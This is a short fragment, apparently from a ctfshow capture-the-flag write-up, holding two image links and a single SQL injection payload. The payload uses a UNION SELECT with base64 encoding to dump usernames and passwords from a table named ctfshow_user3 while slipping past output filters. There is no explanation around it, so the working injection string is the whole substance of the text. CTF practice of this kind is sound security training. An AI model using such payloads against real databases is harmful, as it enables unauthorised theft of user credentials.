 0' union select to_base64(id),to_base64(username),to_base64(password) from ctfshow_user3--+
